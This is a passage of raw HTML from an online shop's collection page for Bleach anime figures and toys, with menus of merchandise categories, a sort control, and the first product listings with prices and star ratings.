                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-leggings" class="flex justify-between items-center hover:underline grow">Bleach Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-tank-tops" class="flex justify-between items-center hover:underline grow">Bleach Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Bleach Figures &amp; Toys</h1>
                <p class="text-sm font-light">Bleach Figures &amp; Toys - Your One-Stop-Shop for all your figure and toy needs! Bleach Figures has a wide variety of products from the popular show, including Figuarts Zero figures, Play Arts Kai figures, and more! There's no better way to immerse yourself in the world of Bleach than by buying the figures, toys and collectibles that are available at Bleach Store. Check out our current selection of anime figures, toys and collectibles to find the one that you're looking for.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://bleach-merchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bleach-merchandise.com/collections/bleach-figures-toys">Bleach Figures &amp; Toys</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-accessories" class="flex justify-between items-center hover:underline grow">Bleach Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-bags" class="flex justify-between items-center hover:underline grow">Bleach Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-face-masks" class="flex justify-between items-center hover:underline grow">Bleach Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-keychains" class="flex justify-between items-center hover:underline grow">Bleach Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-mugs" class="flex justify-between items-center hover:underline grow">Bleach Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-cases" class="flex justify-between items-center hover:underline grow">Bleach Cases</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-charactors" class="flex justify-between items-center hover:underline grow">Bleach Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/ichigo-kurosaki-merch" class="flex justify-between items-center hover:underline grow">Ichigo Kurosaki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/kenpachi-zaraki-merch" class="flex justify-between items-center hover:underline grow">Kenpachi Zaraki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/renji-abarai-merch" class="flex justify-between items-center hover:underline grow">Renji Abarai Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/rukia-kuchiki-merch" class="flex justify-between items-center hover:underline grow">Rukia Kuchiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/sosuke-aizen-merch" class="flex justify-between items-center hover:underline grow">Sosuke Aizen Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-cloth" class="flex justify-between items-center hover:underline grow">Bleach Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-hats-caps" class="flex justify-between items-center hover:underline grow">Bleach Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-hoodies" class="flex justify-between items-center hover:underline grow">Bleach Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-jackets" class="flex justify-between items-center hover:underline grow">Bleach Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-kimono" class="flex justify-between items-center hover:underline grow">Bleach Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-sweatshirts" class="flex justify-between items-center hover:underline grow">Bleach Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-t-shirts" class="flex justify-between items-center hover:underline grow">Bleach T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Bleach Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-decoration" class="flex justify-between items-center hover:underline grow">Bleach Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-blanket" class="flex justify-between items-center hover:underline grow">Bleach Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-pillows" class="flex justify-between items-center hover:underline grow">Bleach Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-posters" class="flex justify-between items-center hover:underline grow">Bleach Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-puzzles" class="flex justify-between items-center hover:underline grow">Bleach Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-figures-toys" class="flex justify-between items-center hover:underline grow underline font-semibold">Bleach Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-action-figures" class="flex justify-between items-center hover:underline grow">Bleach Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-plushies" class="flex justify-between items-center hover:underline grow">Bleach Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-workout-gear" class="flex justify-between items-center hover:underline grow">Bleach Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-leggings" class="flex justify-between items-center hover:underline grow">Bleach Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-tank-tops" class="flex justify-between items-center hover:underline grow">Bleach Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                                    <div class="relative" data-product-id="129">
    <a href="https://bleach-merchandise.com/product/bleach-figures-soi-fon-25cm-pvc-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/230/conversions/megahouse-originalgals-series-bleach-soi-fon-25cm-pvc-action-figure-anime-figure-model-toys-figure-collection-doll-gift-4-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Soi Fon 25cm PVC Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-soi-fon-25cm-pvc-action-figure" class="capitalize hover:underline leading-3">Bleach Figures - Soi Fon 25cm PVC Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$316.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="128">
    <a href="https://bleach-merchandise.com/product/bleach-figures-hero-kurosaki-ichigo-anime-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/228/conversions/Japanese-Anime-Bleach-Hero-Kurosaki-Ichigo-Anime-Figure-Action-Figure-Collection-Figurine-33cm-Model-Doll-Toys-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Hero Kurosaki Ichigo Anime Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-hero-kurosaki-ichigo-anime-action-figure" class="capitalize hover:underline leading-3">Bleach Figures - Hero Kurosaki Ichigo Anime Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
